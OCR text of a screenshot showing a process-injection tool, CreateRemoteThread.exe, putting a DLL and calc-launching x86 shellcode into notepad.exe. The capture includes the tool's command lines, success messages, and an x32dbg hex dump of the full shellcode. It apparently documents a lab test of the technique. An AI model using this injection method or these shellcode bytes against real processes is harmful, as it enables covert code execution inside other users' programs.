 Untitled - Notepad
File Edit Format View Help
C:\Windows\system32\cmd.exe - CreateRemoteThread.exe -m 800 -i 1 notepad.exe
[+] Success: DLL injected via CreateRemoteThread().
payload addr : 0x01280000
exec_mem addr : 0x00000001
C:\Users\ \Downloads\vulcan-master\Release>CreateRemoteThread.exe -m 100 -i dllmain.dll notepad.exe
Setting DLL...
Executing...
[+] Success: DLL injected via CreateRemoteThread().
payload addr : 0x011B0000
exec_mem addr : 0x00000001
C:\Users\ \Downloads\vulcan-master\Release>CreateRemoteThread.exe -m 800 -i 1 notepad.exe
Using calc x86 shellcode...
Executing...
[+] Success: Shellcode injected via CreateRemoteThread().
C:\Users\ \Downloads\vulcan-master\Release>CreateRemoteThread.exe -m 800 -i 1 notepad.exe
Using calc x86 shellcode...
Executing...
[+] Success: Shellcode injected via CreateRemoteThread().
payload addr : 0x00EC0000
exec_mem addr : 0x00000001
C:\Users\ \Downloads\vulcan-master\Release>CreateRemoteThread.exe -m 800 -i 1 notepad.exe
Using calc x86 shellcode...
Executing...
[+] Success: Shellcode injected via CreateRemoteThread().
payload addr : 0x01320000
exec_mem addr : 0x00000001
notepad.exe - PID: 2544 - Module: ntdll.dll - Thread: 2464 - x32dbg
View Debug Trace Plugins Favourites Options Help Apr 2 2020
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References
EIP 76F34C21 C3 ret
76F34C22 CC int3
76F34C23 CC int3
76F34C24 CC int3
76F34C25 CC int3
76F34C26 CC int3
76F34C27 CC int3
76F34C28 CC int3
Hide FPU
EAX 00B15000
EBX 00000000
ECX 76F6A8C0 <ntdll.DbgUiRemoteBr
Default (stdcall) 5 Unlocked
1: [esp+4] AD67AFF7
2: [esp+8] 76F6A8C0 <ntdll.DbgUiRemoteB
3: [esp+C] 76F6A8C0 <ntdll.DbgUiRemoteB
4: [esp+10] 00000000
.text:76F34C21 ntdll.dll:$94C21 #94021
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
01320000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B
01320010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C
01320020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52
01320030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20
01320040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC
01320050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75
01320060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3
01320070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF
01320080 E0 5F 5F 5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 00 00
01320090 00 50 68 31 8B 6F 87 FF D5 BB F0 B5 A2 56 68 A6
013200A0 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47
013200B0 13 72 6F 6A 00 53 FF D5 63 6D 64 20 2F 63 20 63 .roj.SÿÕcmd /c c
013200C0 61 6C 63 00 00 00 00 00 00 00 00 00 00 00 00 00 alc.............
03FDFBA4 76F6A8F9 return to ntdll.76F6A8F9 from nt
03FDFBA8 AD67AFF7
03FDFBAC 76F6A8C0 ntdll.76F6A8C0
03FDFBB0 76F6A8C0 ntdll.76F6A8C0
03FDFBB4 00000000
03FDFBB8 03FDFBA8
03FDFBBC 00000000
03FDFBC0 03FDFC1C Pointer to SEH_Record[1]
03FDFBC4 76F3ABE0 ntdll.76F3ABE0
03FDFBC8 D8638687
03FDFBCC 00000000
03FDFBD0 03FDFBE4
03FDFBD4 75218F04 return to kernel32.75218F04 from
03FDFBD8 00000000
03FDFBDC 75218EE0 kernel32.75218EE0
03FDFBE0 056C64D1 "q\tq"
Command: Default
Paused Dump: 01320000 -> 01320000 (0x00000001 bytes) Time Wasted Debugging: 0:00:05:18
Services Network
ame PID CPU I/O total ... Private b... User name Description
conhost.exe 3564 4.23 MB Console Window Host
ServiceHub.Identi... 6816 0.02 68.18 MB ServiceHub.Host.CLR.x86
conhost.exe 10056 4.23 MB Console Window Host
ServiceHub.Settin... 8944 86.51 MB ServiceHub.Host.CLR.x86
conhost.exe 8868 4.22 MB Console Window Host
ServiceHub.Host.... 2620 119.02 MB ServiceHub.Host.CLR.x86
conhost.exe 1380 4.23 MB Console Window Host
ServiceHub.TestW... 7548 48.48 MB ServiceHub.Host.CLR
conhost.exe 1336 4.23 MB Console Window Host
ServiceHub.Host.... 2780 58.35 MB ServiceHub.Host.CLR.x86
conhost.exe 8380 4.23 MB Console Window Host
vcpkgsrv.exe 7500 53.1 MB Microsoft (R) Visual C++ Pack...
MSBuild.exe 6556 26.29 MB MSBuild.exe
conhost.exe 5744 4.22 MB Console Window Host
ProcessHacker.exe 9780 0.25 11.42 MB
x32dbg.exe 388 0.52 302 B/s 63.73 MB x64dbg
notepad.exe 9540 2.01 MB Notepad
mspdbsrv.exe 6388 38.83 MB Microsoft® Program Database
RH
3:19 PM
4/8/2020